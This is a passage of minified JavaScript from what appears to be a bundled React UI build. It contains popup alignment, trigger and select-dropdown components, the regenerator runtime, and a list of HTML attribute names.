n&&"clientY"in n&&e.clientX===n.clientX&&e.clientY===n.clientY))&&Ao()(f.current.align,a)||(l(),u.current.element!==t&&(u.current.cancel(),u.current.element=t,u.current.cancel=zo(t,l)))}),le.a.useEffect(function(){(r?s:l)()},[r]),le.a.useRef(null));return le.a.useEffect(function(){c?h.current||(h.current=ne(window,"resize",l)):h.current&&(h.current.remove(),h.current=null)},[c]),le.a.useEffect(function(){return function(){u.current.cancel(),d.current.cancel(),h.current&&h.current.remove(),s()}},[]),le.a.useImperativeHandle(t,function(){return{forceAlign:function(){return l(!0)}}}),n=le.a.isValidElement(n)?le.a.cloneElement(n,{ref:ge(n.ref,p)}):n});r.displayName="Align";var Ho=r;function Wo(){/*! regenerator-runtime -- Copyright (c) 2014-present, Facebook, Inc. -- license (MIT): https://github.com/facebook/regenerator/blob/main/LICENSE */
    Wo=function(){return i};var i={},e=Object.prototype,l=e.hasOwnProperty,s=Object.defineProperty||function(e,t,n){e[t]=n.value},t="function"==typeof Symbol?Symbol:{},r=t.iterator||"@@iterator",n=t.asyncIterator||"@@asyncIterator",o=t.toStringTag||"@@toStringTag";function a(e,t,n){return Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}),e[t]}try{a({},"")}catch(e){a=function(e,t,n){return e[t]=n}}function c(e,t,n,r){var o,a,i,c,t=t&&t.prototype instanceof f?t:f,t=Object.create(t.prototype),r=new E(r||[]);return s(t,"_invoke",{value:(o=e,a=n,i=r,c="suspendedStart",function(e,t){if("executing"===c)throw new Error("Generator is already running");if("completed"===c){if("throw"===e)throw t;return w()}for(i.method=e,i.arg=t;;){var n=i.delegate;if(n){n=function e(t,n){var r=t.iterator[n.method];if(void 0===r){if(n.delegate=null,"throw"===n.method){if(t.iterator.return&&(n.method="return",n.arg=void 0,e(t,n),"throw"===n.method))return d;n.method="throw",n.arg=new TypeError("The iterator does not provide a 'throw' method")}return d}r=u(r,t.iterator,n.arg);if("throw"===r.type)return n.method="throw",n.arg=r.arg,n.delegate=null,d;r=r.arg;return r?r.done?(n[t.resultName]=r.value,n.next=t.nextLoc,"return"!==n.method&&(n.method="next",n.arg=void 0),n.delegate=null,d):r:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,d)}(n,i);if(n){if(n===d)continue;return n}}if("next"===i.method)i.sent=i._sent=i.arg;else if("throw"===i.method){if("suspendedStart"===c)throw c="completed",i.arg;i.dispatchException(i.arg)}else"return"===i.method&&i.abrupt("return",i.arg);c="executing";n=u(o,a,i);if("normal"===n.type){if(c=i.done?"completed":"suspendedYield",n.arg===d)continue;return{value:n.arg,done:i.done}}"throw"===n.type&&(c="completed",i.method="throw",i.arg=n.arg)}})}),t}function u(e,t,n){try{return{type:"normal",arg:e.call(t,n)}}catch(e){return{type:"throw",arg:e}}}i.wrap=c;var d={};function f(){}function p(){}function m(){}var t={},h=(a(t,r,function(){return this}),Object.getPrototypeOf),h=h&&h(h(x([]))),v=(h&&h!==e&&l.call(h,r)&&(t=h),m.prototype=f.prototype=Object.create(t));function g(e){["next","throw","return"].forEach(function(t){a(e,t,function(e){return this._invoke(t,e)})})}function y(i,c){var t;s(this,"_invoke",{value:function(n,r){function e(){return new c(function(e,t){!function t(e,n,r,o){var a,e=u(i[e],i,n);if("throw"!==e.type)return(n=(a=e.arg).value)&&"object"==kt(n)&&l.call(n,"__await")?c.resolve(n.__await).then(function(e){t("next",e,r,o)},function(e){t("throw",e,r,o)}):c.resolve(n).then(function(e){a.value=e,r(a)},function(e){return t("throw",e,r,o)});o(e.arg)}(n,r,e,t)})}return t=t?t.then(e,e):e()}})}function b(e){var t={tryLoc:e[0]};1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function C(e){var t=e.completion||{};t.type="normal",delete t.arg,e.completion=t}function E(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(b,this),this.reset(!0)}function x(t){if(t){var n,e=t[r];if(e)return e.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length))return n=-1,(e=function e(){for(;++n<t.length;)if(l.call(t,n))return e.value=t[n],e.done=!1,e;return e.value=void 0,e.done=!0,e}).next=e}return{next:w}}function w(){return{value:void 0,done:!0}}return s(v,"constructor",{value:p.prototype=m,configurable:!0}),s(m,"constructor",{value:p,configurable:!0}),p.displayName=a(m,o,"GeneratorFunction"),i.isGeneratorFunction=function(e){e="function"==typeof e&&e.constructor;return!!e&&(e===p||"GeneratorFunction"===(e.displayName||e.name))},i.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,m):(e.__proto__=m,a(e,o,"GeneratorFunction")),e.prototype=Object.create(v),e},i.awrap=function(e){return{__await:e}},g(y.prototype),a(y.prototype,n,function(){return this}),i.AsyncIterator=y,i.async=function(e,t,n,r,o){void 0===o&&(o=Promise);var a=new y(c(e,t,n,r),o);return i.isGeneratorFunction(t)?a:a.next().then(function(e){return e.done?e.value:a.next()})},g(v),a(v,o,"Generator"),a(v,r,function(){return this}),a(v,"toString",function(){return"[object Generator]"}),i.keys=function(e){var t,n=Object(e),r=[];for(t in n)r.push(t);return r.reverse(),function e(){for(;r.length;){var t=r.pop();if(t in n)return e.value=t,e.done=!1,e}return e.done=!0,e}},i.values=x,E.prototype={constructor:E,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(C),!e)for(var t in this)"t"===t.charAt(0)&&l.call(this,t)&&!isNaN(+t.slice(1))&&(this[t]=void 0)},stop:function(){this.done=!0;var e=this.tryEntries[0].completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(n){if(this.done)throw n;var r=this;function e(e,t){return a.type="throw",a.arg=n,r.next=e,t&&(r.method="next",r.arg=void 0),!!t}for(var t=this.tryEntries.length-1;0<=t;--t){var o=this.tryEntries[t],a=o.completion;if("root"===o.tryLoc)return e("end");if(o.tryLoc<=this.prev){var i=l.call(o,"catchLoc"),c=l.call(o,"finallyLoc");if(i&&c){if(this.prev<o.catchLoc)return e(o.catchLoc,!0);if(this.prev<o.finallyLoc)return e(o.finallyLoc)}else if(i){if(this.prev<o.catchLoc)return e(o.catchLoc,!0)}else{if(!c)throw new Error("try statement without catch or finally");if(this.prev<o.finallyLoc)return e(o.finallyLoc)}}}},abrupt:function(e,t){for(var n=this.tryEntries.length-1;0<=n;--n){var r=this.tryEntries[n];if(r.tryLoc<=this.prev&&l.call(r,"finallyLoc")&&this.prev<r.finallyLoc){var o=r;break}}var a=(o=o&&("break"===e||"continue"===e)&&o.tryLoc<=t&&t<=o.finallyLoc?null:o)?o.completion:{};return a.type=e,a.arg=t,o?(this.method="next",this.next=o.finallyLoc,d):this.complete(a)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),d},finish:function(e){for(var t=this.tryEntries.length-1;0<=t;--t){var n=this.tryEntries[t];if(n.finallyLoc===e)return this.complete(n.completion,n.afterLoc),C(n),d}},catch:function(e){for(var t=this.tryEntries.length-1;0<=t;--t){var n,r,o=this.tryEntries[t];if(o.tryLoc===e)return"throw"===(n=o.completion).type&&(r=n.arg,C(o)),r}throw new Error("illegal catch attempt")},delegateYield:function(e,t,n){return this.delegate={iterator:x(e),resultName:t,nextLoc:n},"next"===this.method&&(this.arg=void 0),d}},i}function Bo(e,t,n,r,o,a,i){try{var c=e[a](i),l=c.value}catch(e){return void n(e)}c.done?t(l):Promise.resolve(l).then(r,o)}function Uo(c){return function(){var e=this,i=arguments;return new Promise(function(t,n){var r=c.apply(e,i);function o(e){Bo(r,t,n,o,a,"next",e)}function a(e){Bo(r,t,n,o,a,"throw",e)}o(void 0)})}}function Yo(e,t){var n=Pt(Sn(null),2),r=n[0],o=n[1],a=Object(Nt.useRef)();function i(e){o(e,!0)}function c(){Ee.cancel(a.current)}return Object(Nt.useEffect)(function(){i("measure")},[e]),Object(Nt.useEffect)(function(){"measure"===r&&t(),r&&(a.current=Ee(Uo(Wo().mark(function e(){var t,n;return Wo().wrap(function(e){for(;;)switch(e.prev=e.next){case 0:t=$o.indexOf(r),(n=$o[t+1])&&-1!==t&&i(n);case 3:case"end":return e.stop()}},e)}))))},[r]),Object(Nt.useEffect)(function(){return function(){c()}},[]),[r,function(e){c(),a.current=Ee(function(){i(function(e){switch(r){case"align":return"motion";case"motion":return"stable"}return e}),null!=e&&e()})}]}function qo(r){var e=Pt(Nt.useState({width:0,height:0}),2),o=e[0],t=e[1];return[Nt.useMemo(function(){var e,t,n={};return r&&(e=o.width,t=o.height,-1!==r.indexOf("height")&&t?n.height=t:-1!==r.indexOf("minHeight")&&t&&(n.minHeight=t),-1!==r.indexOf("width")&&e?n.width=e:-1!==r.indexOf("minWidth")&&e&&(n.minWidth=e)),n},[r,o]),function(e){t({width:e.offsetWidth,height:e.offsetHeight})}]}var $o=["measure","alignPre","align",null,"motion"],n=Nt.forwardRef(function(e,t){var n=e.visible,r=e.prefixCls,o=e.className,a=e.style,i=e.children,c=e.zIndex,l=e.stretch,s=e.destroyPopupOnHide,u=e.forceRender,d=e.align,f=e.point,p=e.getRootDomNode,m=e.getClassNameFromAlign,h=e.onAlign,v=e.onMouseEnter,g=e.onMouseLeave,y=e.onMouseDown,b=e.onTouchStart,C=e.onClick,E=Object(Nt.useRef)(),x=Object(Nt.useRef)(),w=Pt(Object(Nt.useState)(),2),k=w[0],O=w[1],w=Pt(qo(l),2),F=w[0],A=w[1];var w=Pt(Yo(n,function(){l&&A(p())}),2),N=w[0],S=w[1],w=Pt(Object(Nt.useState)(0),2),j=w[0],P=w[1],M=Object(Nt.useRef)();function R(){var e;null!=(e=E.current)&&e.forceAlign()}function z(e,t){var n=m(t);k!==n&&O(n),P(function(e){return e+1}),"align"===N&&null!=h&&h(e,t)}Er(function(){"alignPre"===N&&P(0)},[N]),Er(function(){"align"===N&&(j<3?R():S(function(){var e;null!=(e=M.current)&&e.call(M)}))},[j]);var T=jt({},Mr(e));function I(){return new Promise(function(e){M.current=e})}["onAppearEnd","onEnterEnd","onLeaveEnd"].forEach(function(e){var n=T[e];T[e]=function(e,t){return S(),null==n?void 0:n(e,t)}}),Nt.useEffect(function(){T.motionName||"motion"!==N||S()},[T.motionName,N]),Nt.useImperativeHandle(t,function(){return{forceAlign:R,getElement:function(){return x.current}}});var _=jt(jt({},F),{},{zIndex:c,opacity:"motion"!==N&&"stable"!==N&&n?0:void 0,pointerEvents:n||"stable"===N?void 0:"none"},a),D=!0,L=(null==d||!d.points||"align"!==N&&"stable"!==N||(D=!1),i);return 1<Nt.Children.count(i)&&(L=Nt.createElement("div",{className:"".concat(r,"-content")},i)),Nt.createElement(Xn,Object(xt.a)({visible:n,ref:x,leavedClassName:"".concat(r,"-hidden")},T,{onAppearPrepare:I,onEnterPrepare:I,removeOnLeave:s,forceRender:u}),function(e,t){var n=e.className,e=e.style,n=Ot()(r,o,k,n);return Nt.createElement(Ho,{target:f||p,key:"popup",ref:E,monitorWindowResize:!0,disabled:D,align:d,onAlign:z},Nt.createElement("div",{ref:t,className:n,onMouseEnter:v,onMouseLeave:g,onMouseDownCapture:y,onTouchStartCapture:b,onClick:C,style:jt(jt({},e),_)},L))})}),Go=(n.displayName="PopupInner",n),r=Nt.forwardRef(function(e,t){var r=e.prefixCls,n=e.visible,o=e.zIndex,a=e.children,i=e.mobile,c=(i=void 0===i?{}:i).popupClassName,l=i.popupStyle,s=i.popupMotion,s=void 0===s?{}:s,i=i.popupRender,u=e.onClick,d=Nt.useRef(),f=(Nt.useImperativeHandle(t,function(){return{forceAlign:function(){},getElement:function(){return d.current}}}),jt({zIndex:o},l)),p=a;return 1<Nt.Children.count(a)&&(p=Nt.createElement("div",{className:"".concat(r,"-content")},a)),i&&(p=i(p)),Nt.createElement(Xn,Object(xt.a)({visible:n,ref:d,removeOnLeave:!0},s),function(e,t){var n=e.className,e=e.style,n=Ot()(r,c,n);return Nt.createElement("div",{ref:t,className:n,onClick:u,style:jt(jt({},e),f)},p)})}),Xo=(r.displayName="MobilePopupInner",r),Qo=["visible","mobile"],n=Nt.forwardRef(function(e,t){var n=e.visible,r=e.mobile,e=He(e,Qo),o=Pt(Object(Nt.useState)(n),2),a=o[0],i=o[1],o=Pt(Object(Nt.useState)(!1),2),c=o[0],l=o[1],o=jt(jt({},e),{},{visible:a}),e=(Object(Nt.useEffect)(function(){i(n),n&&r&&l(wr())},[n,r]),c?Nt.createElement(Xo,Object(xt.a)({},o,{mobile:r,ref:t})):Nt.createElement(Go,Object(xt.a)({},o,{ref:t})));return Nt.createElement("div",null,Nt.createElement(Rr,o),e)}),Jo=(n.displayName="Popup",n),Zo=Nt.createContext(null);function ea(){}function ta(){return""}function na(e){return e?e.ownerDocument:window.document}var ra=["onClick","onMouseDown","onTouchStart","onMouseEnter","onMouseLeave","onFocus","onBlur","onContextMenu"];oa=a,r=function(){c(n,Nt["Component"]);var t=u(n);function n(e){var w;return l(this,n),wt(g(w=t.call(this,e)),"popupRef",Nt.createRef()),wt(g(w),"triggerRef",Nt.createRef()),wt(g(w),"portalContainer",void 0),wt(g(w),"attachId",void 0),wt(g(w),"clickOutsideHandler",void 0),wt(g(w),"touchOutsideHandler",void 0),wt(g(w),"contextMenuOutsideHandler1",void 0),wt(g(w),"contextMenuOutsideHandler2",void 0),wt(g(w),"mouseDownTimeout",void 0),wt(g(w),"focusTime",void 0),wt(g(w),"preClickTime",void 0),wt(g(w),"preTouchTime",void 0),wt(g(w),"delayTimer",void 0),wt(g(w),"hasPopupMouseDown",void 0),wt(g(w),"onMouseEnter",function(e){var t=w.props.mouseEnterDelay;w.fireEvents("onMouseEnter",e),w.delaySetPopupVisible(!0,t,t?null:e)}),wt(g(w),"onMouseMove",function(e){w.fireEvents("onMouseMove",e),w.setPoint(e)}),wt(g(w),"onMouseLeave",function(e){w.fireEvents("onMouseLeave",e),w.delaySetPopupVisible(!1,w.props.mouseLeaveDelay)}),wt(g(w),"onPopupMouseEnter",function(){w.clearDelayTimer()}),wt(g(w),"onPopupMouseLeave",function(e){var t;e.relatedTarget&&!e.relatedTarget.setTimeout&&ct(null==(t=w.popupRef.current)?void 0:t.getElement(),e.relatedTarget)||w.delaySetPopupVisible(!1,w.props.mouseLeaveDelay)}),wt(g(w),"onFocus",function(e){w.fireEvents("onFocus",e),w.clearDelayTimer(),w.isFocusToShow()&&(w.focusTime=Date.now(),w.delaySetPopupVisible(!0,w.props.focusDelay))}),wt(g(w),"onMouseDown",function(e){w.fireEvents("onMouseDown",e),w.preClickTime=Date.now()}),wt(g(w),"onTouchStart",function(e){w.fireEvents("onTouchStart",e),w.preTouchTime=Date.now()}),wt(g(w),"onBlur",function(e){w.fireEvents("onBlur",e),w.clearDelayTimer(),w.isBlurToHide()&&w.delaySetPopupVisible(!1,w.props.blurDelay)}),wt(g(w),"onContextMenu",function(e){e.preventDefault(),w.fireEvents("onContextMenu",e),w.setPopupVisible(!0,e)}),wt(g(w),"onContextMenuClose",function(){w.isContextMenuToShow()&&w.close()}),wt(g(w),"onClick",function(e){if(w.fireEvents("onClick",e),w.focusTime){if(w.preClickTime&&w.preTouchTime?t=Math.min(w.preClickTime,w.preTouchTime):w.preClickTime?t=w.preClickTime:w.preTouchTime&&(t=w.preTouchTime),Math.abs(t-w.focusTime)<20)return;w.focusTime=0}w.preClickTime=0,w.preTouchTime=0,w.isClickToShow()&&(w.isClickToHide()||w.isBlurToHide())&&e&&e.preventDefault&&e.preventDefault();var t=!w.state.popupVisible;(w.isClickToHide()&&!t||t&&w.isClickToShow())&&w.setPopupVisible(!w.state.popupVisible,e)}),wt(g(w),"onPopupMouseDown",function(){var e;w.hasPopupMouseDown=!0,clearTimeout(w.mouseDownTimeout),w.mouseDownTimeout=window.setTimeout(function(){w.hasPopupMouseDown=!1},0),w.context&&(e=w.context).onPopupMouseDown.apply(e,arguments)}),wt(g(w),"onDocumentClick",function(e){var t,n;w.props.mask&&!w.props.maskClosable||(e=e.target,t=w.getRootDomNode(),n=w.getPopupDomNode(),ct(t,e)&&!w.isContextMenuOnly())||ct(n,e)||w.hasPopupMouseDown||w.close()}),wt(g(w),"getRootDomNode",function(){var e=w.props.getTriggerDOMNode;if(e)return e(w.triggerRef.current);try{var t=te(w.triggerRef.current);if(t)return t}catch(e){}return P.a.findDOMNode(g(w))}),wt(g(w),"getPopupClassNameFromAlign",function(e){var t=[],n=w.props,r=n.popupPlacement,o=n.builtinPlacements,a=n.prefixCls,i=n.alignPoint,n=n.getPopupClassNameFromAlign;return r&&o&&t.push(function(e,t,n,r){for(var o,a,i=n.points,c=Object.keys(e),l=0;l<c.length;l+=1){var s=c[l];if(o=e[s].points,a=i,r?o[0]===a[0]:o[0]===a[0]&&o[1]===a[1])return"".concat(t,"-placement-").concat(s)}return""}(o,a,e,i)),n&&t.push(n(e)),t.join(" ")}),wt(g(w),"getComponent",function(){var e=w.props,t=e.prefixCls,n=e.destroyPopupOnHide,r=e.popupClassName,o=e.onPopupAlign,a=e.popupMotion,i=e.popupAnimation,c=e.popupTransitionName,l=e.popupStyle,s=e.mask,u=e.maskAnimation,d=e.maskTransitionName,f=e.maskMotion,p=e.zIndex,m=e.popup,h=e.stretch,v=e.alignPoint,g=e.mobile,y=e.forceRender,e=e.onPopupClick,b=w.state,C=b.popupVisible,b=b.point,E=w.getPopupAlign(),x={};return w.isMouseEnterToShow()&&(x.onMouseEnter=w.onPopupMouseEnter),w.isMouseLeaveToHide()&&(x.onMouseLeave=w.onPopupMouseLeave),x.onMouseDown=w.onPopupMouseDown,x.onTouchStart=w.onPopupMouseDown,Nt.createElement(Jo,Object(xt.a)({prefixCls:t,destroyPopupOnHide:n,visible:C,point:v&&b,className:r,align:E,onAlign:o,animation:i,getClassNameFromAlign:w.getPopupClassNameFromAlign},x,{stretch:h,getRootDomNode:w.getRootDomNode,style:l,mask:s,zIndex:p,transitionName:c,maskAnimation:u,maskTransitionName:d,maskMotion:f,ref:w.popupRef,motion:a,mobile:g,forceRender:y,onClick:e}),"function"==typeof m?m():m)}),wt(g(w),"attachParent",function(e){Ee.cancel(w.attachId);var t,n=w.props,r=n.getPopupContainer,n=n.getDocument,o=w.getRootDomNode();r?!o&&0!==r.length||(t=r(o)):t=n(w.getRootDomNode()).body,t?t.appendChild(e):w.attachId=Ee(function(){w.attachParent(e)})}),wt(g(w),"getContainer",function(){var e;return w.portalContainer||((e=(0,w.props.getDocument)(w.getRootDomNode()).createElement("div")).style.position="absolute",e.style.top="0",e.style.left="0",e.style.width="100%",w.portalContainer=e),w.attachParent(w.portalContainer),w.portalContainer}),wt(g(w),"setPoint",function(e){w.props.alignPoint&&e&&w.setState({point:{pageX:e.pageX,pageY:e.pageY}})}),wt(g(w),"handlePortalUpdate",function(){w.state.prevPopupVisible!==w.state.popupVisible&&w.props.afterPopupVisibleChange(w.state.popupVisible)}),wt(g(w),"triggerContextValue",{onPopupMouseDown:w.onPopupMouseDown}),e="popupVisible"in e?!!e.popupVisible:!!e.defaultPopupVisible,w.state={prevPopupVisible:e,popupVisible:e},ra.forEach(function(t){w["fire".concat(t)]=function(e){w.fireEvents(t,e)}}),w}return i(n,[{key:"componentDidMount",value:function(){this.componentDidUpdate()}},{key:"componentDidUpdate",value:function(){var e,t=this.props;this.state.popupVisible?(this.clickOutsideHandler||!this.isClickToHide()&&!this.isContextMenuToShow()||(e=t.getDocument(this.getRootDomNode()),this.clickOutsideHandler=ne(e,"mousedown",this.onDocumentClick)),this.touchOutsideHandler||(e=e||t.getDocument(this.getRootDomNode()),this.touchOutsideHandler=ne(e,"touchstart",this.onDocumentClick)),!this.contextMenuOutsideHandler1&&this.isContextMenuToShow()&&(e=e||t.getDocument(this.getRootDomNode()),this.contextMenuOutsideHandler1=ne(e,"scroll",this.onContextMenuClose)),!this.contextMenuOutsideHandler2&&this.isContextMenuToShow()&&(this.contextMenuOutsideHandler2=ne(window,"blur",this.onContextMenuClose))):this.clearOutsideHandler()}},{key:"componentWillUnmount",value:function(){this.clearDelayTimer(),this.clearOutsideHandler(),clearTimeout(this.mouseDownTimeout),Ee.cancel(this.attachId)}},{key:"getPopupDomNode",value:function(){var e;return(null==(e=this.popupRef.current)?void 0:e.getElement())||null}},{key:"getPopupAlign",value:function(){var e,t=this.props,n=t.popupPlacement,r=t.popupAlign,t=t.builtinPlacements;return n&&t?(e=r,jt(jt({},t[n]||{}),e)):r}},{key:"setPopupVisible",value:function(e,t){var n=this.props.alignPoint,r=this.state.popupVisible;this.clearDelayTimer(),r!==e&&("popupVisible"in this.props||this.setState({popupVisible:e,prevPopupVisible:r}),this.props.onPopupVisibleChange(e)),n&&t&&e&&this.setPoint(t)}},{key:"delaySetPopupVisible",value:function(e,t,n){var r,o=this,t=1e3*t;this.clearDelayTimer(),t?(r=n?{pageX:n.pageX,pageY:n.pageY}:null,this.delayTimer=window.setTimeout(function(){o.setPopupVisible(e,r),o.clearDelayTimer()},t)):this.setPopupVisible(e,n)}},{key:"clearDelayTimer",value:function(){this.delayTimer&&(clearTimeout(this.delayTimer),this.delayTimer=null)}},{key:"clearOutsideHandler",value:function(){this.clickOutsideHandler&&(this.clickOutsideHandler.remove(),this.clickOutsideHandler=null),this.contextMenuOutsideHandler1&&(this.contextMenuOutsideHandler1.remove(),this.contextMenuOutsideHandler1=null),this.contextMenuOutsideHandler2&&(this.contextMenuOutsideHandler2.remove(),this.contextMenuOutsideHandler2=null),this.touchOutsideHandler&&(this.touchOutsideHandler.remove(),this.touchOutsideHandler=null)}},{key:"createTwoChains",value:function(e){var t=this.props.children.props,n=this.props;return t[e]&&n[e]?this["fire".concat(e)]:t[e]||n[e]}},{key:"isClickToShow",value:function(){var e=this.props,t=e.action,e=e.showAction;return-1!==t.indexOf("click")||-1!==e.indexOf("click")}},{key:"isContextMenuOnly",value:function(){var e=this.props.action;return"contextMenu"===e||1===e.length&&"contextMenu"===e[0]}},{key:"isContextMenuToShow",value:function(){var e=this.props,t=e.action,e=e.showAction;return-1!==t.indexOf("contextMenu")||-1!==e.indexOf("contextMenu")}},{key:"isClickToHide",value:function(){var e=this.props,t=e.action,e=e.hideAction;return-1!==t.indexOf("click")||-1!==e.indexOf("click")}},{key:"isMouseEnterToShow",value:function(){var e=this.props,t=e.action,e=e.showAction;return-1!==t.indexOf("hover")||-1!==e.indexOf("mouseEnter")}},{key:"isMouseLeaveToHide",value:function(){var e=this.props,t=e.action,e=e.hideAction;return-1!==t.indexOf("hover")||-1!==e.indexOf("mouseLeave")}},{key:"isFocusToShow",value:function(){var e=this.props,t=e.action,e=e.showAction;return-1!==t.indexOf("focus")||-1!==e.indexOf("focus")}},{key:"isBlurToHide",value:function(){var e=this.props,t=e.action,e=e.hideAction;return-1!==t.indexOf("focus")||-1!==e.indexOf("blur")}},{key:"forcePopupAlign",value:function(){var e;this.state.popupVisible&&null!=(e=this.popupRef.current)&&e.forceAlign()}},{key:"fireEvents",value:function(e,t){var n=this.props.children.props[e],n=(n&&n(t),this.props[e]);n&&n(t)}},{key:"close",value:function(){this.setPopupVisible(!1)}},{key:"render",value:function(){var e,t=this.state.popupVisible,n=this.props,r=n.children,o=n.forceRender,a=n.alignPoint,i=n.className,n=n.autoDestroy,r=Nt.Children.only(r),c={key:"trigger"},a=(this.isContextMenuToShow()?c.onContextMenu=this.onContextMenu:c.onContextMenu=this.createTwoChains("onContextMenu"),this.isClickToHide()||this.isClickToShow()?(c.onClick=this.onClick,c.onMouseDown=this.onMouseDown,c.onTouchStart=this.onTouchStart):(c.onClick=this.createTwoChains("onClick"),c.onMouseDown=this.createTwoChains("onMouseDown"),c.onTouchStart=this.createTwoChains("onTouchStart")),this.isMouseEnterToShow()?(c.onMouseEnter=this.onMouseEnter,a&&(c.onMouseMove=this.onMouseMove)):c.onMouseEnter=this.createTwoChains("onMouseEnter"),this.isMouseLeaveToHide()?c.onMouseLeave=this.onMouseLeave:c.onMouseLeave=this.createTwoChains("onMouseLeave"),this.isFocusToShow()||this.isBlurToHide()?(c.onFocus=this.onFocus,c.onBlur=this.onBlur):(c.onFocus=this.createTwoChains("onFocus"),c.onBlur=this.createTwoChains("onBlur")),Ot()(r&&r.props&&r.props.className,i)),i=(a&&(c.className=a),jt({},c)),a=(ee(r)&&(i.ref=ge(this.triggerRef,r.ref)),Nt.cloneElement(r,i));return(t||this.popupRef.current||o)&&(e=Nt.createElement(oa,{key:"portal",getContainer:this.getContainer,didUpdate:this.handlePortalUpdate},this.getComponent())),Nt.createElement(Zo.Provider,{value:this.triggerContextValue},a,e=!t&&n?null:e)}}],[{key:"getDerivedStateFromProps",value:function(e,t){var e=e.popupVisible,n={};return void 0!==e&&t.popupVisible!==e&&(n.popupVisible=e,n.prevPopupVisible=t.popupVisible),n}}]),n}(),wt(r,"contextType",Zo),wt(r,"defaultProps",{prefixCls:"rc-trigger-popup",getPopupClassNameFromAlign:ta,getDocument:na,onPopupVisibleChange:ea,afterPopupVisibleChange:ea,onPopupAlign:ea,popupClassName:"",mouseEnterDelay:0,mouseLeaveDelay:.1,focusDelay:0,blurDelay:.15,popupStyle:{},destroyPopupOnHide:!1,popupAlign:{},defaultPopupVisible:!1,mask:!1,maskClosable:!0,action:[],showAction:[],hideAction:[],autoDestroy:!1});var oa,aa=r,ia=["prefixCls","disabled","visible","children","popupElement","containerWidth","animation","transitionName","dropdownStyle","dropdownClassName","direction","placement","dropdownMatchSelectWidth","dropdownRender","dropdownAlign","getPopupContainer","empty","getTriggerDOMNode","onPopupVisibleChange","onPopupMouseEnter"],n=Nt.forwardRef(function(e,t){var n=e.prefixCls,r=(e.disabled,e.visible),o=e.children,a=e.popupElement,i=e.containerWidth,c=e.animation,l=e.transitionName,s=e.dropdownStyle,u=e.dropdownClassName,d=e.direction,d=void 0===d?"ltr":d,f=e.placement,p=e.dropdownMatchSelectWidth,m=e.dropdownRender,h=e.dropdownAlign,v=e.getPopupContainer,g=e.empty,y=e.getTriggerDOMNode,b=e.onPopupVisibleChange,C=e.onPopupMouseEnter,e=He(e,ia),n="".concat(n,"-dropdown"),E=a,m=(m&&(E=m(a)),Nt.useMemo(function(){var e=p;return{bottomLeft:{points:["tl","bl"],offset:[0,4],overflow:{adjustX:e=!0===e?0:1,adjustY:1}},bottomRight:{points:["tr","br"],offset:[0,4],overflow:{adjustX:e,adjustY:1}},topLeft:{points:["bl","tl"],offset:[0,-4],overflow:{adjustX:e,adjustY:1}},topRight:{points:["br","tr"],offset:[0,-4],overflow:{adjustX:e,adjustY:1}}}},[p])),a=c?"".concat(n,"-").concat(c):l,x=Nt.useRef(null),c=(Nt.useImperativeHandle(t,function(){return{getPopupElement:function(){return x.current}}}),jt({minWidth:i},s));return"number"==typeof p?c.width=p:p&&(c.width=i),Nt.createElement(aa,Object(xt.a)({},e,{showAction:b?["click"]:[],hideAction:b?["click"]:[],popupPlacement:f||("rtl"===d?"bottomRight":"bottomLeft"),builtinPlacements:m,prefixCls:n,popupTransitionName:a,popup:Nt.createElement("div",{ref:x,onMouseEnter:C},E),popupAlign:h,popupVisible:r,getPopupContainer:v,popupClassName:Ot()(u,wt({},"".concat(n,"-empty"),g)),popupStyle:c,getTriggerDOMNode:y,onPopupVisibleChange:b}),o)}),ca=(n.displayName="SelectTrigger",n),la="".concat("accept acceptCharset accessKey action allowFullScreen allowTransparency\n    alt async autoComplete autoFocus autoPlay capture cellPadding cellSpacing challenge\n    charSet checked classID className colSpan cols content contentEditable contextMenu\n    controls coords crossOrigin data dateTime default defer dir disabled download draggable\n    encType form formAction formEncType formMethod formNoValidate formTarget frameBorder\n    headers height hidden high href hrefLang htmlFor httpEquiv icon id inputMode integrity\n    is keyParams keyType kind label lang list loop low manifest marginHeight marginWidth max maxLength media\n    mediaGroup method min minLength multiple muted name noValidate nonce open\n    optimum pattern placeholder poster preload radioGroup readOnly rel required\n    reversed role rowSpan rows sandbox scope scoped scrolling seamless selected\n    shape size sizes span spellCheck src srcDoc srcLang srcSet start step style\n    summary tabIndex target title type useMap value width wmode wrap"," ").concat("onCopy onCut onPaste onCompositionEnd onCompositionStart onCompositionUpdate onKeyDown\n    onKeyPress onKeyUp onFocus onBlur onChange onInput onSubmit onClick onContextMenu onDoubleClick\n    onDrag onDragEnd onDragEnter onDragExit onDragLeave onDragOver onDragStart onDrop onMouseDown\n    onMouseEnter onMouseLeave onMouseMove onMouseOut onMouseOver onMouseUp onSelect onTouchCancel\n    onTouchEnd onTouchMove onTouchStart onScroll onWheel onAbort onCanPlay onCanPlayThrough\n    onDurationChange onEmptied onEncrypted onEnded onError onLoadedData onLoadedMetadata\n    onLoadStart onPause onPlay onPlaying onProgress onRateChange onSeeked onSeeking onStalled onSuspend onTimeUpdate onVolumeChange onWaiting onLoad onError").split(/[\s\n]+/),sa="aria-",ua="data-";function da(e,t){return 0===e.indexOf(t)}function fa(t,e){var e=1<arguments.length&&void 0!==e&&e,n=!1===e?{aria:!0,data:!0,attr:!0}:!0===e?{aria:!0}:jt({},e),r={};return Object.keys(t).forEach(function(e){(n.aria&&("role"===e||da(e,sa))||n.data&&da(e,ua)||n.attr&&la.includes(e))&&(r[e]=t[e])}),r}var pa=["prefixCls","invalidate","item","renderItem","responsive","responsiveDisabled","registerSize","itemKey","className","style","children","display","order","component"],ma=void 0;function ha(e,t){var n=e.prefixCls,r=e.invalidate,o=e.item,a=e.renderItem,i=e.responsive,c=e.responsiveDisabled,l=e.registerSize,s=e.itemKey,u=e.className,d=e.style,f=e.children,p=e.display,m=e.order,h=e.component,h=void 